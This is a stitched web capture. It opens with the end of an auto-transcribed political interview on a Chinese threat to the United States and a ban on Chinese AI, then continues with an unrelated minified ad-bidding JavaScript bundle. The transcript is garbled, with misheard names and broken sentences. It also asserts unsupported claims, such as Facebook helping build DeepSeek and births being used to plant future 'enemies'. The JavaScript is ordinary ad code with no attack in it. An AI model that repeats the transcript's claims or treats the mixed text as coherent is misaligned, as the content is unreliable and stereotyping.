Because I didn't read the whole article I should have that there was probably also party officials that were doing the same thing

00:24:32.970 --> 00:24:39.630
And I wasn't sure if this was for such because I believe that there are many people that are depositing future

00:24:41.230 --> 00:24:42.270
enemies or

00:24:42.270 --> 00:24:51.070
Giving birth to American enemies and then you know taking them home, and then they'll drop them off at 18 or 25 and have them

00:24:52.590 --> 00:24:54.570
Subvert the United States from within

00:24:54.970 --> 00:24:59.530
Or at least do something that is not for America's sake

00:24:59.530 --> 00:25:01.690
That's one way to look at it

00:25:01.690 --> 00:25:05.830
But when you talk about that billionaire that has a hundred children by surrogates

00:25:05.830 --> 00:25:11.510
I don't know if he's doing it through artificial insemination, but it could be just that

00:25:11.980 --> 00:25:16.180
I want to have American kids because America is a much better than China,

00:25:16.460 --> 00:25:21.220
and I would rather kind of transfer my legacy over to America.

00:25:21.720 --> 00:25:22.880
Could it be partly that?

00:25:23.480 --> 00:25:25.980
It could be, and for some people it is.

00:25:27.080 --> 00:25:30.140
For instance, Xi Jinping's daughter, you know,

00:25:30.300 --> 00:25:32.040
was in the United States for a very long time.

00:25:32.280 --> 00:25:35.280
I think she's left now and she's back in China

00:25:36.320 --> 00:25:39.420
because of the heat that he got because of this.

00:25:39.870 --> 00:25:46.750
But a lot of senior Chinese officials, they put their kids around the world, but especially

00:25:46.750 --> 00:25:47.630
in the United States.

00:25:48.270 --> 00:25:55.090
Maybe we should end on you just giving me that list I started to ask you for, that we're

00:25:55.090 --> 00:26:01.270
going to assume that the Venezuela thing, that Trump is a wily coyote, and he's just

00:26:01.270 --> 00:26:06.770
playing some kind of poker at 3D chess all at the same time with his forearms.

00:26:08.620 --> 00:26:18.340
What would you be advising him bottom line this top three most important items that he needs to address and just

00:26:19.000 --> 00:26:20.320
ratchet down on?

00:26:21.700 --> 00:26:28.380
First thing he needs to talk to the American people about the urgency of the threat and he also needs to instruct

00:26:29.280 --> 00:26:33.840
Secretary of War Higgs Seth about the same thing get the military ready

00:26:34.500 --> 00:26:36.780
For a fight that could come at any moment

00:26:37.380 --> 00:26:46.160
Second thing, I would be getting Tom Holman, the borders are, to get China's agents, operatives, and soldiers out of a country.

00:26:47.240 --> 00:26:49.560
Because that just seems to be so critical.

00:26:50.040 --> 00:26:53.380
And the third thing is, don't sell advanced semiconductors to China.

00:26:53.800 --> 00:26:56.020
This is a really, really bad idea.

00:26:57.140 --> 00:26:59.280
It's bad strategically, it's bad morally.

00:26:59.660 --> 00:27:02.520
Because we know that China will use those chips to improve its military.

00:27:03.050 --> 00:27:11.210
So, it is just wrong to send our men and women into battle facing weapons that have been

00:27:11.210 --> 00:27:13.490
enhanced with American technology.

00:27:13.650 --> 00:27:17.770
Beautiful point, and it reminded me, so I'll close with this, Gordon.

00:27:21.010 --> 00:27:28.630
The AI that came out and shocked the world, or rocked the world, and I can't remember

00:27:32.180 --> 00:27:38.120
Deep-Seek? Yes, Deep-Seek, and then later came a revelation, and so it's supposed to

00:27:38.120 --> 00:27:38.940
be spectacular.

00:27:39.540 --> 00:27:48.000
And then came a revelation that maybe Facebook had helped them develop it, which, to me,

00:27:48.300 --> 00:27:52.920
I don't know, throw them in prison, but the third thing I was thinking about, you know

00:27:56.840 --> 00:28:03.340
If, if China's AI is available to English speakers in America, which I've never looked

00:28:03.340 --> 00:28:12.020
to see if it is, aren't they going to be sowing the same discord, same misinformation through

00:28:12.020 --> 00:28:16.740
AI into the world, especially first and foremost to English speakers?

00:28:16.740 --> 00:28:22.260
And isn't that a catastrophic disaster if we allow that to happen?

00:28:23.950 --> 00:28:30.430
Yeah, it is catastrophic and and the Chinese AI platforms are available to the US including deep-seags

00:28:30.430 --> 00:28:34.670
And they shouldn't pick up for a lot of should just be banned

00:28:36.330 --> 00:28:41.250
And yeah, that's that's me is elemental

00:28:42.070 --> 00:28:48.670
Well, Gordon it's I'm so glad you could take the time to join me when you're in I was gonna say gay puri

00:28:48.670 --> 00:28:55.370
but I'm aging myself there when when you're in Paris and taking care of your business and I

00:28:55.370 --> 00:28:58.810
Just want to thank you again for taking your time

00:28:59.490 --> 00:29:07.130
It's been an honor. Well, thank you so much Elizabeth and Merry Christmas. Merry Christmas to you too. Say hello to your wife. Bye. Bye

--- FILE ---
content_type: application/javascript
request_url: https://d3lcz8vpax4lo2.cloudfront.net/files/instibid/888d9f08-6811-40ec-95fc-ac103c950648/e4641f79-061e-47b2-87ff-b9e0907dd3ce.js
body_size: 164695
content:
/*
Enabled Modules: prebid-core,51DegreesRtdProvider,ownadxBidAdapter,brainxBidAdapter,adgridBidAdapter,consentManagementTcf,33acrossIdSystem,weakStore,fpdUtils,contxtfulBidAdapter,lmpIdSystem,schainSerializer,smartyadsAnalyticsAdapter,biddoInvamiaUtils,htmlEscape,riseUtils,adagioUtils,connectionInfo,processResponse,urlUtils,eightPodBidAdapter,equativBidAdapter,optableBidAdapter,symitriDapRtdProvider,adtelligentUtils,targetVideoUtils,mspa,relevatehealthBidAdapter,smartyadsUtils,dfpAdpod,rediadsBidAdapter,objectGuard,fanAdapter,permutiveIdentityManagerIdSystem,bitmediaBidAdapter,intentIqConstants,appnexusUtils,gptPreAuction,bidmaticBidAdapter,excoBidAdapter,domainOverrideToRootDomain,userAgentUtils,adagioRtdProvider,adplayerproVideoProvider,timeoutQueue,tapnativeBidAdapter,intentIqAnalyticsAdapter,smootBidAdapter,sizeUtils,anPspParamsConverter,timeToFirstBytesUtils,pubxaiRtdProvider,cmp,ortbConverter,intentIqUtils,copper6sspBidAdapter,braveUtils,nexverseBidAdapter,rewardedInterestIdSystem,ads_interactiveBidAdapter,precisoUtils,topLevelPaapi,orakiBidAdapter,dspxUtils,bridgeuppBidAdapter,escalaxBidAdapter,advangUtils,exadsBidAdapter,pubriseBidAdapter,gameraRtdProvider,ssp_genieeBidAdapter,transformParamsUtils,userId,ortb2.5Translator,identityLinkIdSystem,pageInfosUtils,mediaImpactUtils,symitriAnalyticsAdapter,teqblazeUtils,keywords,inmobiBidAdapter,navigatorData,categoryTranslationMapping,id5IdSystem,eightPodAnalyticsAdapter,paapiForGpt,deepintentUtils,lotamePanoramaIdSystem,interpretResponseUtils,liveIntentId,dfpUtils,ceeIdSystem,utiqIdSystem,unifiedIdSystem,performaxBidAdapter,bidResponseFilter,akceloBidAdapter,criteoIdSystem,adkernelUtils,djaxBidAdapter,driftpixelBidAdapter,dexertoBidAdapter,currencyUtils,ehealthcaresolutionsBidAdapter,humansecurityRtdProvider,qtBidAdapter,chunk-core,greenbidsBidAdapter,userSyncUtils,wurflRtdProvider,pbsExtensions,nexverseUtils,responsiveAdsBidAdapter,AsteriobidPbmAnalyticsAdapter,ortb2Utils,connectIdSystem,playdigoBidAdapter,chunk,twistDigitalBidAdapter,creative-renderer-display,paapiTools,schain,mgidUtils,bidtheatreBidAdapter,adverxoBidAdapter,vidazooUtils,digitalMatterBidAdapter,jwplayerBidAdapter,tcfControl,yahooAdsBidAdapter,yandexIdSystem,getOrigin,mediaConsortiumBidAdapter,anonymisedRtdProvider,madsenseBidAdapter,lockrAIMIdSystem,uid2Eids,targetVideoAdServerVideo,pubProvidedIdSystem,xeUtils,gptUtils,eclickadsBidAdapter,sharedIdSystem,audUtils,consentManagement,viewport,equativUtils,mobianRtdProvider,blastoBidAdapter,utiqMtpIdSystem,advRedAnalyticsAdapter,colombiaBidAdapter,ringieraxelspringerBidAdapter,amxBidAdapter,insticatorBidAdapter,minutemediaBidAdapter,openxBidAdapter,seedtagBidAdapter,unrulyBidAdapter
*/
if(window.instBid&&window.instBid.libLoaded)try{window.instBid.getConfig("debug")&&console.warn("other instBid detected.")}catch(i){}else (function(){
(()=>{var r,t={70433:(r,t,e)=>{function n(r,t,e,n,o){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)r=r?r[t[n]]:o;return r===o?e:r}e.d(t,{A:()=>n})},68128:r=>{
/*
* @license MIT
* Fun Hooks v0.9.10
* (c) @snapwich
*/
u.SYNC=1,u.ASYNC=2,u.QUEUE=4;var t="fun-hooks";var e=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,o="2,1,0"===[1].reduce((function(r,t,e){return[r,t,e]}),2).toString()?Array.prototype.reduce:function(r,t){var e,n=Object(this),o=n.length>>>0,i=0;if(t)e=t;else{for(;i<o&&!(i in n);)i++;e=n[i++]}for(;i<o;)i in n&&(e=r(e,n[i],i,n)),i++;return e};function i(r,t){return Array.prototype.slice.call(r,t)}var f=Object.assign||function(r){return o.call(i(arguments,1),(function(r,t){return t&&Object.keys(t).forEach((function(e){r[e]=t[e]})),r}),r)};function u(r){var a,c={},l=[];function p(r,t){return"function"==typeof r?h.call(null,"sync",r,t):"string"==typeof r&&"function"==typeof t?h.apply(null,arguments):"object"==typeof r?y.apply(null,arguments):void 0}function y(r,t,e){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(r),n=!1);var o={},i=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof r[t]||-1!==i.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),i=n[0],f=n[1]||"sync";if(!o[i]){var u=r[i];o[i]=r[i]=h(f,u,e?[e,i]:void 0)}})),r=Object.getPrototypeOf(r)}while(n&&r);return o}function s(r){var e=Array.isArray(r)?r:r.split(".");return o.call(e,(function(n,o,i){var f=n[o],u=!1;return f||(i===e.length-1?(a||l.push((function(){u||console.warn(t+": referenced '"+r+"' but it was never created")})),n[o]=v((function(r){n[o]=r,u=!0}))):n[o]={})}),c)}function v(r){var t=[],e=[],o=function(){},i={before:function(r,e){return a.call(this,t,"before",r,e)},after:function(r,t){return a.call(this,e,"after",r,t)},getHooks:function(r){var n=t.concat(e);"object"==typeof r&&(n=n.filter((function(t){return Object.keys(r).every((function(e){return t[e]===r[e]}))})));try{f(n,{remove:function(){return n.forEach((function(r){r.remove()})),this}})}catch(r){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},u={install:function(n,i,f){this.type=n,o=f,f(t,e),r&&r(i)}};return n.set(i.after,u),i;function a(r,n,i,f){var u={hook:i,type:n,priority:f||10,remove:function(){var n=r.indexOf(u);-1!==n&&(r.splice(n,1),o(t,e))}};return r.push(u),r.sort((function(r,t){return t.priority-r.priority})),o(t,e),this}}function h(e,o,c){var p=o.after&&n.get(o.after);if(p){if(p.type!==e)throw t+": recreated hookable with different type";return o}var y,h,d=c?s(c):v(),b={get:function(r,t){return d[t]||Reflect.get.apply(Reflect,arguments)}};return a||l.push(g),r.useProxy&&"function"==typeof Proxy&&Proxy.revocable?h=new Proxy(o,b):(h=function(){return b.apply?b.apply(o,this,i(arguments)):o.apply(this,arguments)},f(h,d)),n.get(h.after).install(e,h,(function(r,t){var n,o=[];r.length||t.length?(r.forEach(f),n=o.push(void 0)-1,t.forEach(f),y=function(r,t,f){var u,a=0,c="async"===e&&"function"==typeof f[f.length-1]&&f.pop();function l(r){"sync"===e?u=r:c&&c.apply(null,arguments)}function p(r){if(o[a]){var n=i(arguments);return p.bail=l,n.unshift(p),o[a++].apply(t,n)}"sync"===e?u=r:c&&c.apply(null,arguments)}return o[n]=function(){var n=i(arguments,1);"async"===e&&c&&(delete p.bail,n.push(p));var o=r.apply(t,n);"sync"===e&&p(o)},p.apply(null,f),u}):y=void 0;function f(r){o.push(r.hook)}g()})),h;function g(){!a&&("sync"!==e||r.ready&u.SYNC)&&("async"!==e||r.ready&u.ASYNC)?"sync"!==e&&r.ready&u.QUEUE?b.apply=function(){var r=arguments;l.push((function(){h.apply(r[1],r[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=y}}return(r=f({},e,r)).ready?p.ready=function(){a=!0,function(r){for(var t;t=r.shift();)t()}(l)}:a=!0,p.get=s,p}r.exports=u},63172:(r,t,e)=>{function n(r,t,e){t.split&&(t=t.split("."));for(var n,o,i=0,f=t.length,u=r;i<f&&"__proto__"!==(o=t[i++])&&"constructor"!==o&&"prototype"!==o;)u=u[o]=i===f?e:typeof(n=u[o])==typeof t?n:0*t[i]!=0||~(""+t[i]).indexOf(".")?{}:[]}e.d(t,{J:()=>n})},45751:(r,t,e)=>{function n(r){var t,e,o;if(Array.isArray(r)){for(e=Array(t=r.length);t--;)e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(r)){for(t in e={},r)"__proto__"===t?Object.defineProperty(e,t,{value:n(r[t]),configurable:!0,enumerable:!0,writable:!0}):e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}return r}e.d(t,{Q:()=>n})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.m=t,r=[],n.O=(t,e,o,i)=>{if(!e){var f=1/0;for(l=0;l<r.length;l++){e=r[l][0],o=r[l][1],i=r[l][2];for(var u=!0,a=0;a<e.length;a++)(!1&i||f>=i)&&Object.keys(n.O).every((r=>n.O[r](e[a])))?e.splice(a--,1):(u=!1,i<f&&(f=i));if(u){r.splice(l--,1);var c=o();void 0!==c&&(t=c)}}return t}i=i||0;for(var l=r.length;l>0&&r[l-1][2]>i;l--)r[l]=r[l-1];r[l]=[e,o,i]},n.n=r=>{var t=r&&r.__esModule?()=>r.default:()=>r;return n.d(t,{a:t}),t},n.d=(r,t)=>{for(var e in t)n.o(t,e)&&!n.o(r,e)&&Object.defineProperty(r,e,{enumerable:!0,get:t[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(r){if("object"==typeof window)return window}}(),n.o=(r,t)=>Object.prototype.hasOwnProperty.call(r,t),n.r=r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},(()=>{var r={39673:0};n.O.j=t=>0===r[t];var t=(t,e)=>{var o,i,f=e[0],u=e[1],a=e[2],c=0;if(f.some((t=>0!==r[t]))){for(o in u)n.o(u,o)&&(n.m[o]=u[o]);if(a)var l=a(n)}for(t&&t(e);c<f.length;c++)i=f[c],n.o(r,i)&&r[i]&&r[i][0](),r[i]=0;return n.O(l)},e=self.instBidChunk=self.instBidChunk||[];e.forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e))})();var o=n.O(void 0,[60802,51085],(()=>n(27718)));o=n.O(o)})();(self.instBidChunk=self.instBidChunk||[]).push([[77677],{77433:(e,r,t)=>{var i=t(7873),n=t(45569),o=t(41580),s=t(16833),a=t(91069),l=t(70433),h=t(63172);const c="51Degrees",d=`[${c} RTD Submodule]:`,{logMessage:g,logWarn:m,logError:u}=(0,a.prefixLog)(d),p=1,f=2,y=6,w=7,v=new Map([["Phone",4],["Console",w],["Desktop",f],["EReader",f],["IoT",y],["Kiosk",8],["MediaHub",w],["Mobile",p],["Router",y],["SmallScreen",y],["SmartPhone",p],["SmartSpeaker",y],["SmartWatch",y],["Tablet",5],["Tv",3],["Vehicle Display",f]]),S=(e,r,t)=>{if(!r)throw new Error(d+" Key is required");t&&(0,h.J)(e,r,t)},D=e=>{const r={};if(!e)return r;const t=e.hardwaremodel||(e.hardwarename&&e.hardwarename.length?e.hardwarename.join(","):null),i=e.screenpixelsphysicalheight&&e.screeninchesheight?Math.round(e.screenpixelsphysicalheight/e.screeninchesheight):null,n=e.screenpixelsheight&&e.screeninchesheight?Math.round(e.screenpixelsheight/e.screeninchesheight):null;return S(r,"devicetype",v.get(e.devicetype)),S(r,"make",e.hardwarevendor),S(r,"model",t),S(r,"os",e.platformname),S(r,"osv",e.platformversion),S(r,"h",e.screenpixelsphysicalheight||e.screenpixelsheight),S(r,"w",e.screenpixelsphysicalwidth||e.screenpixelswidth),S(r,"pxratio",e.pixelratio),S(r,"ppi",i||n),S(r,"ext.fiftyonedegrees_deviceId",e.deviceid),{device:r}},R={name:c,init:(e,r)=>!0,getBidRequestData:(e,r,t,i)=>{try{const{resourceKey:i,onPremiseJSUrl:s}=((e,r)=>{let t=(0,l.A)(e,"params.resourceKey"),i=(0,l.A)(e,"params.onPremiseJSUrl");if("string"==typeof t&&(t=t.trim()),"string"==typeof i&&(i=i.trim()),"string"==typeof t&&"0"===t.trim()&&(t=void 0),"string"==typeof i&&"0"===i.trim()&&(i=void 0),"string"==typeof i&&i.length&&!(i.startsWith("https://")||i.startsWith("http://")||i.startsWith("/")))throw new Error(d+" Invalid URL format for onPremiseJSUrl in moduleConfig");if(!t&&!i)throw new Error(d+" Missing parameter resourceKey or onPremiseJSUrl in moduleConfig");if(t&&i)throw new Error(d+" Only one of resourceKey or onPremiseJSUrl should be provided in moduleConfig");if("<YOUR_RESOURCE_KEY>"===t)throw new Error(d+" replace <YOUR_RESOURCE_KEY> in configuration with a resource key obtained from https://configure.51degrees.com/HNZ75HT1");return{resourceKey:t,onPremiseJSUrl:i}})(t);g("Resource key: ",i),g("On-premise JS URL: ",s),i&&(g("Checking if 51Degrees meta is present in the document head"),(()=>{const e=document.head.querySelectorAll('meta[http-equiv="Delegate-CH"]');return!!e.length&&Array.from(e).some((e=>!!e.content&&e.content.includes("cloud.51degrees")))})()||m("Delegate-CH meta tag is not present in the document head")),(async e=>navigator?.userAgentData?.getHighEntropyValues?.(e))(["model","platform","platformVersion","fullVersionList"]).then((t=>{const l=((e,r)=>{const t=r||window,i=e.onPremiseJSUrl||`https://cloud.51degrees.com/api/v4/${e.resourceKey}.js`,n=i.includes("?")?"&":"?",o={};S(o,"51D_GetHighEntropyValues",e.hev&&Object.keys(e.hev).length?btoa(JSON.stringify(e.hev)):null),S(o,"51D_ScreenPixelsHeight",t?.screen?.height),S(o,"51D_ScreenPixelsWidth",t?.screen?.width),S(o,"51D_PixelRatio",t?.devicePixelRatio);const s=(0,a.formatQS)(o);return`${i}${s?`${n}${s}`:""}`})({resourceKey:i,onPremiseJSUrl:s,hev:t});g("URL of the script to be injected: ",l),(0,o.R)(l,n.zu,c,(()=>{g("Successfully injected 51Degrees script");window.fod.complete((t=>{g("51Degrees raw data: ",t),(0,a.mergeDeep)(e.ortb2Fragments.global,(e=>{let r={};return e?(r=D(e.device),r):r})(t)),g("reqBidsConfigObj: ",e),r()}))}),document,{crossOrigin:"anonymous"})}))}catch(e){u(e),r()}}};(0,s.bz)("realTimeData",R),(0,i.E)("51DegreesRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=77433,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73904],{10094:(e,s,t)=>{var a=t(7873),d=t(91069),r=t(57377),n=t(71371);const i={code:"ownadx",supportedMediaTypes:[n.D4],isBidRequestValid:function(e){return!!(e.params.tokenId&&e.params.sspId&&e.params.seatId)},buildRequests:function(e,s){return e.map((e=>{const t=(0,d.parseSizesInput)(e.params.size||e.sizes);let a=0;a=e.mediaTypes[n.D4]?1:2;let r=e.params.tokenId;return{method:"POST",url:`https://pbs-js.prebid-ownadx.com/publisher/prebid/${e.params.seatId}/${e.params.sspId}?token=${r}`,data:{sizes:t,slotBidId:e.bidId,PageUrl:s.refererInfo.page,mediaChannel:a}}}))},interpretResponse:function(e){const s=e.body,t=[];if((0,d.isEmpty)(s))return t;const a={width:s.width,height:s.height,token:s.tokenId,ttl:300,requestId:s.slotBidId,aType:s.adType||"1",cpm:s.cpm,creativeId:s.creativeId||0,netRevenue:s.netRevenue||!1,currency:s.currency||"USD",meta:{mediaType:s.mediaType||n.D4,advertiserDomains:s.advertiserDomains||[]},ad:s.adm};return t.push(a),t}};(0,r.a$)(i),(0,a.E)("ownadxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return s=10094,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92153],{25309:(e,i,a)=>{var r=a(7873),d=a(91069),t=a(70433),n=a(57377),s=a(71371),u=a(89766);const o=!0;let p="https://dsp.brainx.tech/bid";const l=(0,u.A)({context:{netRevenue:o,ttl:200}}),m={code:"brainx",isBidRequestValid:function(e){return i=e,(0,t.A)(i,"mediaTypes.banner")||function(e){return!!(0,t.A)(e,"mediaTypes.video")}(e)?e&&e.params?!!e.params.pubId||((0,d.logWarn)("Invalid bid request - missing required field pubId"),!1):((0,d.logWarn)("Invalid bid request - missing required bid data"),!1):((0,d.logWarn)("Invalid bid request - missing required mediaTypes"),!1);var i},buildRequests(e,i){const a=l.toORTB({bidRequests:e,bidderRequest:i});return p=String((0,t.A)(e[0],"params.endpoint"))?(0,t.A)(e[0],"params.endpoint"):p,a.user={buyeruid:(0,d.generateUUID)()},{method:"POST",url:`${p}?token=${String((0,t.A)(e[0],"params.pubId"))}`,data:a}},interpretResponse(e,i){let a=[];return e.body&&e.body.seatbid&&(0,d.isArray)(e.body.seatbid)&&e.body.seatbid.forEach((function(i){(0,d.isArray)(i.bid)&&i.bid.map((i=>{let r=e.body,n=s.D4,u=r.cur||"USD";const p=(parseFloat(i.price)||0).toFixed(2),l=(0,t.A)(i,"cat",[]),m={ad:i.adm,width:i.w,height:i.h,requestId:i.impid,cpm:p,currency:u,mediaType:n,ttl:200,creativeId:i.crid||i.id,netRevenue:o,nurl:i.nurl,lurl:i.lurl,meta:{mediaType:n,primaryCatId:l[0],secondaryCatIds:l.slice(1)}};i.adomain&&(0,d.isArray)(i.adomain)&&i.adomain.length>0&&(m.meta.advertiserDomains=i.adomain,m.meta.clickUrl=i.adomain[0]),a.push(m)}))})),a},supportedMediaTypes:[s.D4]};(0,n.a$)(m),(0,r.E)("brainxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return i=25309,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90382],{50364:(e,i,d)=>{var n=d(7873),t=d(70433),r=d(91069),s=d(43272),a=d(57377),o=d(71371);const p=Object.freeze({CODE:"adgrid",HOST:"https://api-prebid.adgrid.io",REQUEST_METHOD:"POST",REQUEST_ENDPOINT:"/api/v1/auction",SUPPORTED_MEDIA_TYPES:[o.D4,o.G_]}),c=Object.freeze({KEY:"currency",US_DOLLAR:"USD"});const u={code:p.CODE,isBidRequestValid:function(e){return!(!e||!e.params)&&!!e.params.domainId},buildRequests:function(e,i){const d=s.$W.getConfig(c.KEY),n=d&&d.adServerCurrency?d.adServerCurrency:"USD",a=[];(0,r._each)(e,(e=>{a.push(function(e){const i={requestId:e.bidId,tid:e.ortb2Imp?.ext?.tid,deviceW:e.ortb2?.device?.w,deviceH:e.ortb2?.device?.h,deviceUa:e.ortb2?.device?.ua,domain:e.ortb2?.site?.publisher?.domain,domainId:e.params.domainId,code:e.adUnitCode};null!=e.mediaTypes&&(null!=e.mediaTypes.banner?(i.mediaType="banner",i.sizes=e.mediaTypes.banner.sizes):null!=e.mediaTypes.video&&(i.mediaType="video",i.sizes=e.mediaTypes.video.playerSize,i.videoData=e.mediaTypes.video,i.videoParams=e.params.video));return i}(e))}));const o=Object.assign({},{url:window.location.href,timeout:i.timeout,ts:(new Date).getTime(),device:{size:[window.screen.width,window.screen.height]},bids:a});return null!=n&&n!=c.US_DOLLAR&&(o.cur=n),o.audience=function(e,i){const d={domain:(0,t.A)(i,"refererInfo.page")};return(0,t.A)(i,"gdprConsent.gdprApplies")&&(d.gdpr=1,d.gdprConsent=(0,t.A)(i,"gdprConsent.consentString")),(0,t.A)(i,"uspConsent")&&(d.usp=(0,t.A)(i,"uspConsent")),(0,t.A)(e[0],"schain")&&(d.schain=(0,t.A)(e[0],"schain")),(0,t.A)(e[0],"userId")&&(d.userIds=(0,t.A)(e[0],"userId")),(0,t.A)(e[0],"userIdAsEids")&&(d.userEids=(0,t.A)(e[0],"userIdAsEids")),i.gppConsent?(d.gpp=i.gppConsent.gppString,d.gppSid=i.gppConsent.applicableSections?.toString()):i.ortb2?.regs?.gpp&&(d.gpp=i.ortb2.regs.gpp,d.gppSid=i.ortb2.regs.gpp_sid),d}(e,i),o.geodata=s.$W.getConfig("adgGeodata")||{},Object.assign({},i,{method:p.REQUEST_METHOD,url:`${p.HOST}${p.REQUEST_ENDPOINT}`,data:o,currency:n,options:{withCredentials:!1,contentType:"application/json"}})},interpretResponse:function(e,i){let d=e.body;const n=[];return(0,r.isEmpty)(d)||"object"!=typeof d||(d=d.bids,d.forEach((e=>{const d={requestId:e.bidId,cpm:Number(e.cpm),width:e.width,height:e.height,ttl:300,creativeId:e.creativeId,netRevenue:!0,currency:e.currency||i.currency,mediaType:e.mediaType};"video"==e.mediaType?e.admUrl?d.vastUrl=e.admUrl:d.vastXml=e.adm:d.ad=e.ad,n.push(d)}))),n},supportedMediaTypes:p.SUPPORTED_MEDIA_TYPES};(0,a.a$)(u),(0,n.E)("adgridBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=50364,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15081],{66117:(n,e,t)=>{var o=t(7873),s=t(91069),i=t(63172),r=t(43272),a=t(16916),c=t(15901),l=t(1e3),u=t(70068),d=t(20965),p=t(63806);const g=2;let f,m,C,b,v,S,M=!1,y=!1;const A={iab:function(n){let{onSuccess:e,onError:t,onEvent:o}=n;const i=(0,d.c5)({apiName:"__tcfapi",apiVersion:g,apiArgs:["command","version","callback","parameter"]});if(!i)return t("TCF2 CMP not found.");i.isDirect?(0,s.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,s.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now...");i({command:"addEventListener",callback:function(n,i){(0,s.logInfo)("Received a response from CMP",n),i?(o(n),!1!==n.gdprApplies&&"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||h(n,{onSuccess:e,onError:t})):t("CMP unable to register callback function.  Please check CMP setup.")}})},static:function(n){let{onSuccess:e,onError:t}=n;h(b,{onSuccess:e,onError:t})}};function P(n){let e,t,o=!1,s=null,i=!1;function r(n){null!=s&&clearTimeout(s),o||null==n||(0===n?e():s=setTimeout(e,n))}function l(e,t,s){if(r(null),o=!0,a.mW.setConsentData(e),"function"==typeof n){for(var i=arguments.length,c=new Array(i>3?i-3:0),l=3;l<i;l++)c[l-3]=arguments[l];n(t,s,...c)}}if(!(0,c.mK)(Object.keys(A),f))return void l(null,!1,`CMP framework (${f}) is not a supported framework.  Aborting consentManagement module and resuming auction.`);const u={onSuccess:n=>l(n,!1),onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];l(null,!0,n,...t)},onEvent:function(n){t=n,i||(i=!0,null!=v&&r(v))}};e=()=>{const n=n=>{l(n,!1,(i?"Timeout waiting for user action on CMP":"CMP did not load")+", continuing auction...")};h(t,{onSuccess:n,onError:()=>n(w(void 0))})},A[f](u),null!=v&&i||r(m)}const E=(0,p.R)("gdpr",(()=>S),P);function h(n,e){let{onSuccess:t,onError:o}=e;!function(){const e=n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C,t=n&&n.tcString;return!("boolean"==typeof e&&(!0!==e||t&&(0,s.isStr)(t)))}()?t(w(n)):o("CMP returned unexpected value during lookup process.",n)}function w(n){return S={consentString:n?n.tcString:void 0,vendorData:n||void 0,gdprApplies:n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C},n&&n.addtlConsent&&(0,s.isStr)(n.addtlConsent)&&(S.addtlConsent=n.addtlConsent),S.apiVersion=g,S}r.$W.getConfig("consentManagement",(n=>function(n){(n=n&&(n.gdpr||n.usp||n.gpp?n.gdpr:n))&&"object"==typeof n?((0,s.isStr)(n.cmpApi)?f=n.cmpApi:(f="iab",(0,s.logInfo)("consentManagement config did not specify cmp.  Using system default setting (iab).")),(0,s.isNumber)(n.timeout)?m=n.timeout:(m=1e4,(0,s.logInfo)("consentManagement config did not specify timeout.  Using system default setting (10000).")),v=(0,s.isNumber)(n.actionTimeout)?n.actionTimeout:null,C=!0===n.defaultGdprScope,M=!!n.dsaPlatform,(0,s.logInfo)("consentManagement module has been activated..."),"static"===f&&((0,s.isPlainObject)(n.consentData)?(b=n.consentData,null!=b?.getTCData&&(b=b.getTCData),m=0):(0,s.logError)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),y||(0,o.m)().requestBids.before(E,50),y=!0,a.mW.enable(),P()):(0,s.logWarn)("consentManagement (gdpr) config not defined, exiting consent manager")}(n.consentManagement))),u.w.before((function(n,e){return n(e.then((n=>{const e=a.mW.getConsentData();return e&&("boolean"==typeof e.gdprApplies&&(0,i.J)(n,"regs.ext.gdpr",e.gdprApplies?1:0),(0,i.J)(n,"user.ext.consent",e.consentString)),M&&(0,i.J)(n,"regs.ext.dsa.dsarequired",3),n})))})),(0,l.pS)({type:l.S3,name:"gdprAddtlConsent",fn:function(n,e){const t=e.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,i.J)(n,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,o.E)("consentManagementTcf")}},n=>{n.O(0,[60802,57109,90010,51085],(()=>{return e=66117,n(n.s=e);var e}));n.O()}]);
